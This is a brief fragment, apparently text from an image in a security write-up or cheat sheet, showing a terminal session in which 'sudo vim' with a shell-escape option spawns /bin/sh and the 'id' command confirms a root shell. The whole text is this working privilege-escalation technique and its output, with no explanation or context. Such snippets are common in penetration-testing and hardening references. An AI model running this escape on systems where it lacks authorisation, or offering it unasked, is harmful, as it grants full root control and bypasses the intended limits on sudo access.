 $ sudo vim -c ':!/bin/sh'
# id
uid=0(root) gid=0(root) groups=0(root)
#